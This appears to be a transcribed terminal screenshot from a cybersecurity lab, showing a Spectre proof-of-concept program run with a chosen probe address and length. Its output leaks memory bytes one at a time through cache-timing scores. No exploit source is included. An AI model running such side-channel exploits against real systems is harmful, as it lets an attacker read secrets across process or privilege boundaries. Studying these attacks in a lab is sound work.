 rz5sc@rz5sc-VirtualBox: ~/Documents/cybersecurity-methods/spectre
File Edit View Search Terminal Help
Reading at malicious_x = 0xffffffffffdfedca... Success: 0x65=’e’ score=61 (s
econd best: 0x00=’?’ score=28)
Reading at malicious_x = 0xffffffffffdfedcb... Success: 0x00=’?’ score=7 (se
cond best: 0x06=’?’ score=1)
rz5sc@rz5sc-VirtualBox:~/Documents/cybersecurity-methods/spectre$ ./spectre.
exe 400e58 10
Using 0x400e58 as the customized probe address from command line.
Using 10 as the customized length of the secret data to learn.
Using a cache hit threshold of 80.
Build: RDTSCP_SUPPORTED MFENCE_SUPPORTED CLFLUSH_SUPPORTED
Reading 10 bytes:
Reading at malicious_x = 0xffffffffffdfedb8... Unclear: 0x64=’d’ score=988 (
second best: 0x00=’?’ score=794)
Reading at malicious_x = 0xffffffffffdfedb9... Unclear: 0x64=’d’ score=989 (
second best: 0x00=’?’ score=725)
Reading at malicious_x = 0xffffffffffdfedba... Unclear: 0x30=’0’ score=995 (
second best: 0x00=’?’ score=838)
Reading at malicious_x = 0xffffffffffdfedbb... Unclear: 0x72=’r’ score=987 (
second best: 0x00=’?’ score=741)
Reading at malicious_x = 0xffffffffffdfedbc... Unclear: 0x52=’R’ score=992 (
second best: 0x00=’?’ score=737)
Reading at malicious_x = 0xffffffffffdfedbd... Unclear: 0x30=’0’ score=990 (
second best: 0x00=’?’ score=707)
Reading at malicious_x = 0xffffffffffdfedbe... Success: 0x78=’x’ score=9 (se
cond best: 0x01=’?’ score=2)
Reading at malicious_x = 0xffffffffffdfedbf... Unclear: 0x21=’!’ score=981 (
second best: 0x00=’?’ score=803)
Reading at malicious_x = 0xffffffffffdfedc0... Success: 0x00=’?’ score=27 (s
econd best: 0x01=’?’ score=11)
Reading at malicious_x = 0xffffffffffdfedc1... Unclear: 0x64=’d’ score=980 (
second best: 0x00=’?’ score=787)
rz5sc@rz5sc-VirtualBox:~/Documents/cybersecurity-methods/spectre$